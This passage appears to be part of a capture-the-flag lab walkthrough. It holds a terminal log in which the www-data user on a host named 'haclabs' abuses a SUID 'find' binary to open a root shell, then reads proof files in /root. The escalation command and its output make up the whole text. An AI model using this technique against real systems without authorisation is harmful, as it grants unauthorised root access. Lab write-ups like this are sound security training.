 www-data@haclabs:/tmp$ cd /usr/bin
www-data@haclabs:/usr/bin$ ./find . -exec /bin/sh -p \; -quit
# whoami
root
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cd /root
# ls
flag3.txt  proof.txt
# cat proof.txt
d7c529133a3398a8463de4bad
# hostname
haclabs
#